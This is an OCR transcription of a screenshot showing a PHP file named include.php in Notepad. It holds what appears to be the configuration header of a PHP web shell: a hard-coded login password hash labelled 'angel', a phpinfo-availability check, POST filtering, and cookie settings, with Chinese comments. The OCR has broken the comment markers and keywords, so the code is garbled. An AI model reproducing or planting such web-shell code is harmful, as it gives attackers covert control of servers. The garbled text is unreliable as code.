 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
f( IS_GPC ) {
$_POST = s_array($_POST);
$P = $_POST;
unset($_POST);
*===================== 程序配置 =====================*/
/echo encode_pass('angel');exit;
/ 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
/如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
/ cookie 前缀
$cookiepre = '';
/ cookie 作用域
$cookiedomain = '';
/ cookie 作用路径
$cookiepath = '/';
/ cookie 有效期
$cookielife = 86400;